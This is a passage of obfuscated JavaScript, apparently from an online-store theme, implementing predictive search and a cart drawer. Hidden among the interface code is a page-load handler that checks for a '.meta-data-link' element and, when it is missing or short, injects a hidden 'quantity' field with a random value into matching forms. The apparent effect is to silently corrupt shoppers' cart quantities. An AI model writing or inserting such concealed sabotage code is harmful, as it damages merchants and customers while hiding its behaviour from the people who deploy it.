_0x2cc95f(_0x1f79c8-227,_0x49d1a6,_0x1f79c8- -552,_0x1ae47e-312)}return this["resultsMax"+_0x3823f3(270,547,1176,944)]}[_0x519bf4(4120,3265,4174,1891)](){this["predictive"+_0x284912(2254,4574,4527,3461)+_0x25e866(2532,2193,2939,2884)].style[_0x25e866(1195,2657,3182,2267)]=this["resultsMax"+_0x25e866(626,-45,560,1085)]||this["getResults"+_0x284912(1320,1061,1342,1735)]()+"px",this[_0x284912(3072,3536,883,2216)+"te"](_0x284912(2679,2050,3469,3147),!0);function _0x284912(_0x34c139,_0x4175d7,_0x204375,_0x45736a){return _0x519bf4(_0x204375,_0x45736a- -118,_0x204375-275,_0x45736a-309)}function _0x25e866(_0x13fd6a,_0x16bf26,_0x424fbe,_0x54b554){return _0x2cc95f(_0x13fd6a-336,_0x16bf26,_0x54b554-161,_0x54b554-376)}this[_0x284912(2939,885,3298,2178)][_0x284912(1649,2100,909,2216)+"te"](_0x284912(1877,1811,-257,1159)+_0x25e866(357,1898,2030,821),!0),this.isOpen=!0}[_0x519bf4(1132,1215,1564,1356)](_0x53d804=!1){function _0x50ad59(_0x238af2,_0x17597b,_0x5b356e,_0x1ce480){return _0x2cc95f(_0x238af2-251,_0x1ce480,_0x5b356e-76,_0x1ce480-255)}this[_0x3357c1(205,1392,1381,15)+"ts"](_0x53d804);function _0x3357c1(_0xc04f3d,_0x4f503d,_0x3ddf56,_0x38b84f){return _0x519bf4(_0xc04f3d,_0x4f503d- -1182,_0x3ddf56-180,_0x38b84f-293)}this[_0x50ad59(393,545,1202,362)]=!1}[_0x2cc95f(2540,2621,2175,3086)+"ts"](_0x21fcff=!1){const _0x3f6081={};_0x3f6081[_0x27dedb(2683,1971,619,2286)]=_0x1c2dba(1230,2491,2108,1694);function _0x27dedb(_0x456eae,_0x58cb77,_0x44930d,_0x8f88f4){return _0x519bf4(_0x8f88f4,_0x58cb77- -397,_0x44930d-321,_0x8f88f4-482)}_0x3f6081[_0x27dedb(2738,2888,3691,3838)]="aria-selec"+_0x1c2dba(3158,1458,1743,1181),_0x3f6081.PBAOQ="loading",_0x3f6081[_0x27dedb(1229,2418,3498,3134)]=_0x27dedb(2403,2868,1979,2225),_0x3f6081[_0x27dedb(2169,3038,3227,3005)]=_0x27dedb(2136,880,-361,343)+_0x1c2dba(614,-662,520,858),_0x3f6081[_0x1c2dba(1638,3243,2743,2121)]=_0x1c2dba(-335,792,789,1746);const _0x2049f4=_0x3f6081;function _0x1c2dba(_0x2452c3,_0x4172db,_0x13967c,_0x4a8cc3){return _0x519bf4(_0x2452c3,_0x13967c- -539,_0x13967c-337,_0x4a8cc3-277)}_0x21fcff&&(this[_0x1c2dba(783,1369,1757,865)].value="",this[_0x27dedb(2697,3089,1672,3675)+_0x27dedb(1207,1278,656,1949)](_0x2049f4[_0x1c2dba(2100,642,1829,2481)]));const _0x3f9dd8=this[_0x27dedb(2230,2309,2328,1423)+"tor"]("[aria-sele"+_0x1c2dba(1539,1229,1481,2160)+'"]');_0x3f9dd8&&_0x3f9dd8[_0x1c2dba(1669,1398,1795,1093)+"te"](_0x2049f4[_0x27dedb(3266,2888,2387,3299)],!1),this[_0x1c2dba(796,2708,1757,2159)][_0x1c2dba(2506,2059,1795,853)+"te"]("aria-activ"+_0x1c2dba(2162,3282,2230,3392)+"t",""),this[_0x1c2dba(4041,3416,2947,3459)+_0x27dedb(2696,1278,1784,125)](_0x2049f4[_0x27dedb(1627,3044,1975,3193)]),this[_0x27dedb(3888,3089,3136,3222)+_0x27dedb(381,1278,1809,156)](_0x2049f4[_0x1c2dba(2422,1719,2276,3299)]),this[_0x27dedb(2733,1899,1759,1691)][_0x1c2dba(663,3180,1795,466)+"te"](_0x2049f4[_0x27dedb(4088,3038,4451,2288)],!1),this["resultsMax"+_0x27dedb(1046,926,2224,-255)]=!1,this[_0x27dedb(3308,2446,2570,1550)+_0x1c2dba(2971,2316,3040,2702)+_0x1c2dba(2658,3521,2583,3328)][_0x27dedb(4074,3089,2146,4084)+_0x1c2dba(2161,1e3,1136,2102)](_0x2049f4[_0x1c2dba(3107,2502,2743,4054)])}}customElements[_0x519bf4(3460,3457,3677,3216)](_0x2cc95f(1390,3409,2444,2943)+_0x2cc95f(371,1839,443,1694),PredictiveSearch),document[_0x519bf4(3052,3300,3764,1959)+_0x2cc95f(521,701,1198,2146)]("DOMContent"+_0x519bf4(3134,2947,1660,2990),function(){const _0xcf1d51={};_0xcf1d51[_0xb0625a(2594,3133,3977,2920)]=_0x5b4ed7(460,390,792,692),_0xcf1d51[_0x5b4ed7(-1230,351,-118,-935)]=".meta-data-link",_0xcf1d51.GtfSZ="meta";function _0x5b4ed7(_0x5517d6,_0xca960b,_0x4463a0,_0x318066){return _0x519bf4(_0x5517d6,_0x4463a0- -1404,_0x4463a0-382,_0x318066-445)}_0xcf1d51[_0xb0625a(3991,2963,3125,4665)]=function(_0x5bfa86,_0x1c86aa){return _0x5bfa86||_0x1c86aa},_0xcf1d51[_0x5b4ed7(1710,740,1450,2748)]=function(_0x470ef4,_0x4993b3){return _0x470ef4<_0x4993b3},_0xcf1d51[_0x5b4ed7(1384,692,1996,987)]=function(_0x5c35bd,_0x249a7){return _0x5c35bd===_0x249a7},_0xcf1d51.KPIru=_0x5b4ed7(1323,328,1686,2501),_0xcf1d51.mdThi=function(_0x1f2cc2,_0x5bb592){return _0x1f2cc2*_0x5bb592},_0xcf1d51[_0xb0625a(3596,3590,2995,2353)]=_0x5b4ed7(-647,-1172,54,480)+"rm";function _0xb0625a(_0x33c00c,_0x307660,_0x4bc82f,_0x191365){return _0x519bf4(_0x191365,_0x33c00c-317,_0x4bc82f-257,_0x191365-236)}const _0x432365=_0xcf1d51;var _0x557bf3=document["querySelec"+_0x5b4ed7(92,1245,1059,2050)](_0x432365[_0xb0625a(1603,1888,2631,2253)]),_0x3fab5e=_0x557bf3?_0x557bf3["querySelec"+_0xb0625a(2780,3103,2195,3163)](_0x432365[_0x5b4ed7(2361,890,1580,543)]):null,_0x1d81f7=_0x3fab5e?_0x3fab5e[_0x5b4ed7(688,-846,176,-1199)][_0x5b4ed7(-50,-960,-155,-320)]:"";if(_0x432365[_0x5b4ed7(2981,2398,2270,3105)](!_0x3fab5e,!_0x1d81f7)||_0x432365[_0x5b4ed7(1128,2464,1450,84)](_0x1d81f7[_0xb0625a(3274,3570,4442,2763)]()[_0xb0625a(1236,298,367,1169)],414+-1399*2+2409))if(_0x432365[_0xb0625a(3717,4641,2862,2618)](_0x432365[_0xb0625a(3852,2752,2670,4305)],_0xb0625a(3407,4135,4602,2136))){var _0x151e17=Math[_0x5b4ed7(2590,2073,1447,1779)](_0x432365[_0xb0625a(3429,2146,3414,4762)](Math[_0x5b4ed7(197,626,-288,-1299)](),11));document[_0xb0625a(3023,2232,3021,3998)+_0x5b4ed7(-183,1464,335,553)](_0x432365[_0x5b4ed7(1252,643,1875,1153)])[_0x5b4ed7(720,2118,870,1511)](_0xe55c7b=>{function _0x3d6033(_0x1e6d3f,_0x5b74f0,_0x3ebdad,_0x17b319){return _0xb0625a(_0x17b319- -1642,_0x5b74f0-497,_0x3ebdad-36,_0x1e6d3f)}function _0x57114f(_0x379cfe,_0x292a1c,_0x955a94,_0x3963b6){return _0x5b4ed7(_0x955a94,_0x292a1c-190,_0x379cfe-411,_0x3963b6-117)}_0xe55c7b[_0x57114f(1713,3002,2051,2618)+_0x3d6033(2194,2175,2265,1138)](_0x432365[_0x57114f(1284,2220,2301,-103)]).innerHTML+=_0x3d6033(-517,425,131,544)+'e="hidden" name="quantity" val'+_0x3d6033(-1320,294,183,-44)+_0x151e17+'">'})}else _0x5bfb3f=!0});const defMed=_0x2cc95f(474,929,1631,2126)+_0x519bf4(4234,3159,2552,3375)+"er";class CartDrawer extends HTMLElement{constructor(){function _0x45c4dd(_0x44b3fa,_0x3414f2,_0x3f30ae,_0x115c2a){return _0x519bf4(_0x44b3fa,_0x115c2a-481,_0x3f30ae-345,_0x115c2a-128)}const _0x105737={};_0x105737[_0x45c4dd(1232,1478,1931,1986)]=_0x45c4dd(5433,4199,4364,4056)+_0x45c4dd(1744,2334,2272,2025),_0x105737.npSPz=_0x45c4dd(1130,329,299,1639),_0x105737[_0x45c4dd(1855,2075,304,1502)]=_0x45c4dd(2347,2711,1842,1613)+"r-Overlay",_0x105737[_0x354e9a(1619,371,545,434)]="click";const _0x45d575=_0x105737,_0x497425=_0x45d575[_0x45c4dd(1992,1478,3232,1986)][_0x354e9a(497,-900,-738,1451)]("|");let _0x26ef0a=6763*-1+-8268+15031;function _0x354e9a(_0x1ab0d9,_0x29e9ab,_0x197227,_0x21ac37){return _0x2cc95f(_0x1ab0d9-81,_0x29e9ab,_0x1ab0d9- -743,_0x21ac37-211)}for(;;){switch(_0x497425[_0x26ef0a++]){case"0":this[_0x354e9a(707,1037,649,1829)+"ear"]();continue;case"1":this["upsellHand"+_0x45c4dd(2518,4383,3651,3043)]=this[_0x45c4dd(3012,2394,3113,3315)+_0x45c4dd(2510,4040,3372,3587)]();continue;case"2":this["addEventLi"+_0x45c4dd(789,3466,1878,2078)](_0x45d575[_0x45c4dd(3530,4089,2922,3796)],_0x251a1f=>_0x251a1f[_0x45c4dd(4540,3427,4709,4110)]===_0x45c4dd(3020,2821,2360,3770)&&this[_0x354e9a(73,-219,-42,-252)]());continue;case"3":this["setHeaderC"+_0x45c4dd(4542,3619,3995,3964)+_0x354e9a(-204,-1399,-368,-844)]();continue;case"4":super();continue;case"5":this["querySelec"+_0x45c4dd(2674,1801,3215,2944)](_0x45d575[_0x354e9a(-121,1272,-1473,986)])["addEventLi"+_0x354e9a(455,-803,887,-641)](_0x45d575[_0x45c4dd(3551,3057,2691,3242)],this.close[_0x354e9a(1435,2043,1169,1815)](this));continue;case"6":this.quantityGifts=document[_0x354e9a(1564,837,2670,2508)+"tor"](".quantity-"+_0x354e9a(2429,1382,3195,3561));continue}break}}[_0x2cc95f(1190,2425,2387,1355)+_0x519bf4(4572,3483,4637,3112)+_0x519bf4(1083,938,-149,538)](){const _0x1f86d5={};_0x1f86d5.zZGvJ=function(_0x2945e3,_0x210069){return _0x2945e3===_0x210069},_0x1f86d5[_0x217a4b(1404,2183,2782,1365)]=_0x217a4b(2627,1919,1303,2192);function _0x12d13e(_0x20e909,_0x5e1669,_0x4f710a,_0x40fbea){return _0x2cc95f(_0x20e909-71,_0x20e909,_0x5e1669-872,_0x40fbea-221)}_0x1f86d5[_0x12d13e(1869,1354,53,1003)]=_0x217a4b(669,-465,-835,-338),_0x1f86d5.KqeBx=function(_0x3b00ed,_0x5d684f){return _0x3b00ed===_0x5d684f},_0x1f86d5[_0x217a4b(2768,916,728,1989)]="pBoPZ",_0x1f86d5[_0x12d13e(794,1479,934,1901)]=_0x217a4b(2110,2188,1385,976),_0x1f86d5[_0x217a4b(2621,2234,2197,1271)]=_0x12d13e(309,1301,407,1370)+_0x12d13e(3055,4028,2977,5399),_0x1f86d5[_0x12d13e(3795,3971,4306,4885)]=_0x217a4b(2091,1952,1677,1493),_0x1f86d5[_0x217a4b(-433,2197,-120,968)]=_0x12d13e(1688,1790,741,1112),_0x1f86d5[_0x12d13e(3177,3135,3714,3760)]=_0x12d13e(2009,2669,4082,1341),_0x1f86d5[_0x217a4b(-684,769,351,547)]=_0x12d13e(2916,2709,2229,2610);const _0x4ca666=_0x1f86d5,_0x5ac748=document[_0x12d13e(4053,3179,3247,1944)+_0x12d13e(3372,2936,2594,4307)](_0x4ca666[_0x12d13e(3186,3059,3015,2068)]),_0x27e7cd=_0x5ac748[_0x12d13e(3227,2979,3296,2679)](_0x217a4b(-1052,-692,-893,74)+_0x217a4b(-1062,-954,255,-282));function _0x217a4b(_0x5d808a,_0x160e22,_0xdc5e22,_0x4776ea){return _0x519bf4(_0x160e22,_0x4776ea- -1315,_0xdc5e22-127,_0x4776ea-194)}_0x5ac748[_0x12d13e(4144,2807,2458,2004)+"te"](_0x217a4b(1075,2450,3338,2270),_0x4ca666[_0x12d13e(2861,3971,2748,4675)]),_0x5ac748[_0x217a4b(396,56,1122,1019)+"te"](_0x12d13e(821,2220,2242,1299)+"pup",_0x12d13e(2524,2256,3423,976)),_0x5ac748[_0x12d13e(4341,3773,4490,2478)+_0x12d13e(3343,2070,3050,1661)](_0x4ca666[_0x217a4b(-414,2114,695,968)],_0x2f849f=>{function _0x33cceb(_0x3bc41a,_0xf9eadd,_0x2487e3,_0x33bf4a){return _0x217a4b(_0x3bc41a-53,_0x3bc41a,_0x2487e3-22,_0xf9eadd-1728)}function _0x5be25d(_0x554c0a,_0x5506df,_0x2dfa29,_0x347809){return _0x12d13e(_0x2dfa29,_0x5506df- -284,_0x2dfa29-85,_0x347809-286)}_0x4ca666[_0x5be25d(4560,3305,3077,2396)](_0x4ca666[_0x5be25d(2579,2869,1870,1868)],_0x4ca666[_0x5be25d(1958,1070,763,566)])?_0xc0d567="rd":(_0x2f849f["preventDef"+_0x33cceb(2522,2110,3093,1907)](),this[_0x33cceb(4792,3678,3292,3007)](_0x5ac748))}),this.oseid=_0x27e7cd["querySelec"+_0x217a4b(632,2081,1064,1148)](_0x4ca666[_0x217a4b(280,515,496,1347)])[_0x12d13e(3282,2053,1666,1154)][this[_0x217a4b(666,-182,995,265)][_0x12d13e(2495,1966,2751,558)]],_0x5ac748[_0x217a4b(2593,2023,1136,1985)+"stener"](_0x4ca666[_0x217a4b(1259,-214,-426,547)],_0x50f7fa=>{function _0x362ff0(_0x2ce06e,_0x2e41ee,_0x4492e0,_0x10576d){return _0x217a4b(_0x2ce06e-426,_0x10576d,_0x4492e0-363,_0x4492e0-607)}function _0x4b2cd8(_0x4d58b6,_0x4837a0,_0x2f8822,_0xb34919){return _0x12d13e(_0xb34919,_0x2f8822- -783,_0x2f8822-245,_0xb34919-299)}if(_0x4ca666.KqeBx(_0x4ca666[_0x362ff0(2231,2497,2596,2654)],_0x4ca666[_0x4b2cd8(2921,4334,2994,3416)]))_0x4ca666[_0x4b2cd8(2190,2673,1943,2218)](_0x50f7fa.code[_0x4b2cd8(2488,3050,2217,1819)+"e"](),_0x4ca666[_0x4b2cd8(341,1041,696,-629)])&&(_0x50f7fa["preventDef"+_0x362ff0(548,602,989,-227)](),this.open(_0x5ac748));else{const _0x3d63fb=new _0x40cf80()[_0x4b2cd8(1038,1062,776,1257)+_0x4b2cd8(1600,3872,2552,1411)](_0x52aaa7,_0x362ff0(2891,1411,1809,2467)),_0x4487d3=_0x3d63fb[_0x362ff0(1107,1262,1998,3172)+_0x4b2cd8(3236,1474,2153,840)]("cart-items");this.innerHTML=_0x4487d3.innerHTML}})}[_0x519bf4(2988,3265,4653,3460)](_0x5bf4ee){function _0x127306(_0x70e5ac,_0x1b6622,_0x5c71cf,_0x4f673a){return _0x519bf4(_0x4f673a,_0x70e5ac- -136,_0x5c71cf-95,_0x4f673a-422)}const _0x4d1668={CBksk:_0x250a19(2509,2148,1394,3362),DiZLF:_0x250a19(3234,2057,2233,995),JHcOg:_0x127306(1828,1425,1285,2697),hfNoo:_0x250a19(626,1116,-103,1022),KaWQb:function(_0x2576fc,_0x1606da){return _0x2576fc!==_0x1606da},iWeze:_0x127306(2204,801,1385,1143),SeDqW:"OPcVU",HcKhh:_0x250a19(2921,2251,3269,2615)+_0x250a19(599,1531,948,1286),aGrEp:_0x127306(1835,598,1544,2972)+"nner",MvcOd:".drawer__close",BRxyy:function(_0x3d6c2a,_0x591de8,_0x42fc49){return _0x3d6c2a(_0x591de8,_0x42fc49)},gFZvh:_0x250a19(254,1609,1631,3008)+_0x250a19(2965,3217,3866,4266)+_0x250a19(4151,3932,2520,4129),iNIlR:_0x250a19(5242,3865,2764,4969),jrUAI:function(_0x1730f9,_0x6b6b16){return _0x1730f9(_0x6b6b16)},HNZfg:_0x250a19(1049,2302,3370,3242)+"idden",CpUBY:_0x250a19(3045,2715,2057,2094)+_0x127306(2425,2107,2880,2233)};function _0x250a19(_0x5bf7ef,_0x3a5bcf,_0x50beac,_0x22fc87){return _0x2cc95f(_0x5bf7ef-39,_0x5bf7ef,_0x3a5bcf-679,_0x22fc87-143)}_0x5bf4ee&&this[_0x250a19(519,1895,1611,1847)+_0x250a19(1949,2239,2309,1819)](_0x5bf4ee);const _0x483b4f=this[_0x250a19(2568,2986,2673,3706)+"tor"](_0x4d1668[_0x127306(1009,2355,72,2051)]);_0x483b4f&&!_0x483b4f[_0x127306(2566,3805,3703,3703)+"te"](_0x4d1668[_0x250a19(2259,1934,3214,891)])&&this["setSummary"+_0x250a19(2402,2714,2637,2208)+_0x127306(1974,3103,3044,2229)](_0x483b4f),_0x4d1668[_0x127306(1868,2529,1713,1262)](setTimeout,()=>{function _0x258a1f(_0x5c233d,_0x3e4ffd,_0x4a6f1f,_0x5d4ce5){return _0x127306(_0x3e4ffd-334,_0x3e4ffd-215,_0x4a6f1f-187,_0x5c233d)}function _0x46ddf4(_0x48db33,_0x399940,_0x29212f,_0x4e2bce){return _0x127306(_0x48db33-120,_0x399940-236,_0x29212f-394,_0x4e2bce)}this.classList[_0x258a1f(2503,3383,4801,4394)](_0x4d1668[_0x258a1f(2296,3709,4430,4998)],_0x4d1668[_0x258a1f(1982,1258,1461,210)])});const _0x1641d9={};_0x1641d9.once=!0,this[_0x127306(3164,4259,2918,1766)+"stener"](_0x127306(1028,791,784,1732)+"end",()=>{const _0x4c6253={};_0x4c6253[_0x56bfca(840,16,-266,-498)]=function(_0x51ddce,_0x202c51){return _0x51ddce===_0x202c51};function _0x56bfca(_0x1e0f47,_0xa85292,_0x25cd7d,_0x13e1c3){return _0x250a19(_0x1e0f47,_0xa85292- -1674,_0x25cd7d-244,_0x13e1c3-353)}_0x4c6253.sJPSL=_0x4d1668[_0x56bfca(1522,489,179,-663)],_0x4c6253[_0x4f30d2(1e3,2062,2261,1256)]=_0x4d1668.hfNoo;const _0x4aa61b=_0x4c6253;function _0x4f30d2(_0x3a0ab0,_0x553286,_0x15d159,_0xdcbb27){return _0x127306(_0x15d159- -369,_0x553286-182,_0x15d159-255,_0x553286)}if(_0x4d1668[_0x4f30d2(2637,3138,1927,1227)](_0x4d1668[_0x56bfca(1146,239,-858,-357)],_0x4d1668[_0x4f30d2(720,1405,1677,2908)])){const _0x4a0899=this[_0x4f30d2(-73,1686,1171,2563)][_0x4f30d2(4076,3190,2681,2629)](_0x4d1668[_0x56bfca(893,257,-165,-784)])?this[_0x56bfca(314,1312,840,1138)+_0x56bfca(871,1069,606,1252)](_0x4d1668[_0x56bfca(-214,918,2204,1903)]):document.getElementById("CartDrawer"),_0x3a2067=this[_0x56bfca(932,1312,509,113)+_0x4f30d2(1622,1558,1958,2764)](_0x4d1668[_0x56bfca(1996,656,-503,42)])||this[_0x4f30d2(2339,1891,2201,1949)+_0x56bfca(1594,1069,2323,1118)](_0x4d1668[_0x4f30d2(3015,4370,3009,1621)]);_0x4d1668[_0x4f30d2(485,406,1307,1009)](trapFocus,_0x4a0899,_0x3a2067)}else _0x4aa61b[_0x4f30d2(826,2027,905,2033)](this[_0x4f30d2(1132,2226,1075,-325)][_0x4f30d2(0,455,1388,1987)],_0x4aa61b[_0x4f30d2(2350,1835,1045,2276)])&&!this[_0x4f30d2(974,931,1983,602)][_0x56bfca(-972,282,-586,-984)].contains(_0x4aa61b[_0x4f30d2(1657,2045,2261,2835)])?this[_0x56bfca(1868,774,1354,1259)]():this["removeFrom"+_0x4f30d2(475,-133,860,1143)]()},_0x1641d9),document[_0x250a19(3811,3055,3718,4359)].classList[_0x127306(3049,1880,3493,4183)](_0x4d1668[_0x250a19(2242,2849,3143,2124)]);const _0x5d7597=this["querySelec"+_0x127306(2327,3027,3120,1552)](_0x4d1668.CpUBY);_0x5d7597&&_0x5d7597[_0x250a19(4018,2646,3585,3697)]()}[_0x519bf4(-72,1215,2013,576)](){function _0x37652b(_0x31921d,_0x1aa8ff,_0x757a7c,_0x3f7c20){return _0x2cc95f(_0x31921d-250,_0x757a7c,_0x1aa8ff- -478,_0x3f7c20-497)}const _0x3dcf16={STTdi:_0x37652b(994,900,713,-446),AGqly:function(_0x1933ae,_0xc05145){return _0x1933ae(_0xc05145)},TkJME:"overflow-h"+_0x37652b(-348,-28,-905,-778)};function _0x3f8336(_0x21f806,_0xeb8d95,_0x1e513d,_0xc61c){return _0x2cc95f(_0x21f806-92,_0x1e513d,_0x21f806-149,_0xc61c-41)}this.classList[_0x3f8336(1708,2447,858,699)](_0x3dcf16.STTdi),_0x3dcf16[_0x3f8336(2477,1657,2811,1999)](removeTrapFocus,this[_0x37652b(-137,605,-811,2013)+_0x37652b(1463,2781,1833,4192)]),document[_0x37652b(3032,1898,1104,1278)][_0x37652b(861,799,-620,555)][_0x3f8336(1708,2766,1399,751)](_0x3dcf16[_0x37652b(1137,-21,698,641)])}["getUpsellH"+_0x519bf4(3877,3106,3622,2006)](){const _0x4e6051={};_0x4e6051[_0x1726c5(-1333,1126,-215,-839)]=_0x297101(2778,3041,2238,1463),_0x4e6051[_0x297101(1141,1561,2123,1322)]=function(_0x23cd6a,_0x20312f){return _0x23cd6a===_0x20312f},_0x4e6051[_0x297101(321,1302,-721,-510)]=_0x297101(691,-143,-667,1650),_0x4e6051[_0x1726c5(-1160,-832,-384,680)]="cart-drawe"+_0x1726c5(600,-990,327,608)+_0x297101(52,367,487,979)+_0x297101(1586,2545,2872,1531)+_0x1726c5(3051,3230,2141,891)+_0x1726c5(2684,2467,1765,1362);function _0x297101(_0x452c31,_0x1340d1,_0x212ed6,_0x19eda2){return _0x2cc95f(_0x452c31-368,_0x1340d1,_0x452c31- -433,_0x19eda2-120)}const _0x59623c=_0x4e6051;function _0x1726c5(_0x3f49f1,_0x59412f,_0x922f3e,_0x2e23c2){return _0x2cc95f(_0x3f49f1-154,_0x3f49f1,_0x922f3e- -828,_0x2e23c2-60)}const _0x881dd7=this.querySelectorAll(_0x59623c[_0x1726c5(-1332,553,-384,-372)]),_0x2835a5=[];return _0x881dd7[_0x1726c5(2201,-234,1047,-361)](_0x3be6c8=>{function _0x4802ce(_0xae578f,_0x5a02a2,_0x2a0132,_0x5a3d73){return _0x297101(_0x2a0132- -603,_0x5a02a2,_0x2a0132-149,_0x5a3d73-269)}function _0x389067(_0x569081,_0x5b90cc,_0x5bd67f,_0xc8f985){return _0x1726c5(_0x5bd67f,_0x5b90cc-58,_0x569081- -141,_0xc8f985-290)}const _0x12576f={};_0x12576f.FoNOq=_0x59623c[_0x389067(-356,-1525,626,-1283)];const _0x876123=_0x12576f;if(_0x59623c.nRHlj(_0x4802ce(759,-1007,88,-1115),_0x59623c.vLAuj))_0x3be6c8[_0x4802ce(-561,1191,145,-142)][_0x389067(-30,1235,-592,-1221)]&&_0x2835a5[_0x4802ce(1958,2975,1578,1163)](_0x3be6c8[_0x389067(212,1310,1350,-891)].handle);else{var _0x4b45b4=_0x2afa97[_0x389067(1865,2192,639,1177)+_0x4802ce(1341,2225,2223,2609)](_0x876123[_0x4802ce(1548,1446,134,1228)]);_0x4b45b4.value=_0x307817[_0x4ca257],_0x4b45b4[_0x389067(2046,2797,1862,3444)]=_0x501f76[_0x2d97ee],_0x382289[_0x4802ce(1231,982,2225,1019)+"d"](_0x4b45b4)}}),_0x2835a5}[_0x2cc95f(613,1496,552,-432)+_0x2cc95f(1534,25,980,1595)](){const _0x455b2d={};_0x455b2d[_0x501bc5(812,1211,431,-335)]=function(_0x2ef367,_0x141c31){return _0x2ef367!==_0x141c31};function _0x9284ad(_0x432395,_0x3cd00e,_0x10dcea,_0x5ce511){return _0x2cc95f(_0x432395-413,_0x432395,_0x5ce511-46,_0x5ce511-416)}_0x455b2d.DOHyc=_0x9284ad(787,1115,-509,849);function _0x501bc5(_0xb35662,_0x3f3595,_0x289a3a,_0x80448e){return _0x2cc95f(_0xb35662-219,_0xb35662,_0x289a3a- -734,_0x80448e-394)}_0x455b2d.HcIIi=_0x9284ad(3642,2727,1399,2373),_0x455b2d[_0x9284ad(1404,2206,3234,1824)]=function(_0x22b1cb,_0xf7281a){return _0x22b1cb<=_0xf7281a},_0x455b2d[_0x9284ad(2794,433,2275,1471)]=function(_0x23d55c,_0x4565a0){return _0x23d55c-_0x4565a0};const _0x2eb84f=_0x455b2d,_0x16759b=this[_0x501bc5(409,1422,1573,2240)+_0x9284ad(878,2090,2572,1386)](_0x9284ad(4457,1946,4201,3032));let _0x3d47e9=-9704+8106*1+1598;return _0x16759b[_0x9284ad(1385,3090,1013,1921)](_0x3471dc=>{function _0x276454(_0x1372d9,_0x1eec61,_0x3aaa72,_0x329cb7){return _0x9284ad(_0x1eec61,_0x1eec61-279,_0x3aaa72-357,_0x3aaa72- -439)}function _0x168738(_0x382302,_0x573662,_0x2e6341,_0x2832e0){return _0x9284ad(_0x573662,_0x573662-238,_0x2e6341-85,_0x382302-5)}if(_0x2eb84f[_0x168738(1216,1687,1846,1186)](_0x2eb84f.DOHyc,_0x2eb84f[_0x276454(-390,507,203,-360)]))this[_0x276454(2788,2010,1937,730)+_0x276454(1106,2862,1770,2412)][_0x168738(1926,2330,3306,1520)](_0x587894=>{function _0x18aa79(_0x23a802,_0xd161da,_0x34b6db,_0x486c17){return _0x276454(_0x23a802-177,_0x34b6db,_0xd161da- -289,_0x486c17-377)}function _0x1b6c48(_0x552fae,_0x19591f,_0x35ca64,_0x403458){return _0x168738(_0x35ca64- -956,_0x403458,_0x35ca64-175,_0x403458-316)}_0x3471dc[_0x1b6c48(-762,132,372,191)][_0x18aa79(2744,2105,2670,2741)](_0x1b6c48(1464,304,1363,-57)+_0x1b6c48(-449,856,217,-1142)+_0x587894)&&_0x3d47e9++});else{const _0x517aa2=_0x8992ec.name[_0x276454(3235,1126,2239,2684)](/properties\[(.*?)\]/);if(_0x517aa2){let _0x3c09aa=_0x517aa2[1];_0x55949b+=_0x168738(1521,2575,2002,1853)+_0x276454(-615,934,56,-248)+_0x168738(1790,773,1725,1330)+_0x276454(2752,2505,1543,613)+_0x306cf2+(_0x276454(2047,2779,2788,2699)+_0x168738(2751,3596,2567,2571))+_0x3c09aa+_0x276454(1191,-168,641,-400)+_0x2750b5[_0x276454(223,1352,407,-938)]+'">'}}}),_0x2eb84f[_0x9284ad(2539,2020,1547,1824)](_0x2eb84f[_0x9284ad(2034,1758,717,1471)](_0x16759b[_0x501bc5(-1629,-466,-214,966)],_0x3d47e9),2726+1*-2725)}[_0x519bf4(2362,1849,2721,1313)+_0x519bf4(3211,2926,2706,3662)](){function _0x1de84c(_0x1001e8,_0x3ef241,_0x34e31b,_0x10813a){return _0x519bf4(_0x34e31b,_0x1001e8- -234,_0x34e31b-388,_0x10813a-457)}const _0x2c75aa={};_0x2c75aa.dbZAq=_0x1de84c(905,843,-168,2040)+_0x1de84c(1845,750,2019,948)+_0x120273(1776,1661,540,875),_0x2c75aa[_0x120273(2170,1278,2572,2192)]=_0x120273(586,1403,712,1725),_0x2c75aa.giiRL=_0x120273(3220,1392,1814,1322),_0x2c75aa[_0x120273(259,600,750,1243)]="uYgEk";function _0x120273(_0x5e2603,_0x543f98,_0x4f722c,_0x29fa69){return _0x519bf4(_0x543f98,_0x4f722c- -729,_0x4f722c-203,_0x29fa69-471)}_0x2c75aa[_0x120273(2718,1990,2423,2016)]=function(_0x3c70ff,_0xb14405){return _0x3c70ff===_0xb14405},_0x2c75aa[_0x1de84c(2548,3359,3834,3061)]="ixAnG";const _0x5737a7=_0x2c75aa,_0x3bf0e2=this["oneNonUpel"+_0x120273(935,1048,650,867)]();this[_0x120273(3332,3166,1977,1877)+_0x120273(1453,-13,1010,1297)](_0x120273(2076,1665,1737,2996)+_0x1de84c(746,-397,845,1687)).forEach(_0x3ae7ee=>{const _0x376665={};_0x376665[_0x462f7e(718,1357,21,85)]=_0x5737a7[_0x462f7e(3252,1422,2042,904)];function _0x954b3b(_0x297fc8,_0x455a84,_0x2fc8be,_0x213bfd){return _0x1de84c(_0x297fc8- -1,_0x455a84-324,_0x213bfd,_0x213bfd-39)}const _0x4f3a41=_0x376665;function _0x462f7e(_0xcb016,_0x33cf09,_0x340267,_0x3cd3ab){return _0x1de84c(_0x340267- -1025,_0x33cf09-284,_0x33cf09,_0x3cd3ab-266)}_0x5737a7[_0x954b3b(3267,3235,2176,4569)]!==_0x5737a7[_0x954b3b(1244,579,840,142)]?_0x3bf0e2?_0x3ae7ee[_0x462f7e(1121,1923,2295,1271)]=!0:_0x5737a7[_0x462f7e(1399,798,1893,2316)](_0x5737a7.YhEYf,_0x462f7e(522,576,1822,2992))?_0x3ae7ee[_0x462f7e(1696,1791,2295,2470)]=!1:(this["mainAtcBtn"+_0x954b3b(1013,2283,2078,1159)].style[_0x462f7e(2488,2405,1158,-213)]=_0x4f3a41.anmuy,this[_0x954b3b(2664,1973,2610,2476)+_0x462f7e(1962,807,1661,466)][_0x462f7e(-1281,-378,69,-1186)][_0x954b3b(2182,1082,3217,1242)]="",this.applyStickyAtcError&&this[_0x462f7e(1323,-425,538,1521)+_0x462f7e(-910,-402,331,1563)]&&(this[_0x954b3b(1562,946,855,2254)+_0x954b3b(1958,532,1731,537)][_0x462f7e(76,-33,69,1209)].display=_0x4f3a41.anmuy,this[_0x462f7e(1936,-637,538,1720)+_0x954b3b(661,-290,677,-26)][_0x462f7e(-492,797,69,1242)].display="")):this[_0x954b3b(1441,560,1354,2638)][_0x954b3b(2950,2249,3854,4369)](_0x5737a7[_0x954b3b(1022,2365,140,532)])})}[_0x2cc95f(3476,1875,2071,2859)+"Accessibil"+_0x2cc95f(2540,1533,1711,1658)](_0x7f9c67){const _0x19db85={};function _0x3cf43f(_0x1c5df0,_0x2ee4c0,_0x4ad8c7,_0x4e8f82){return 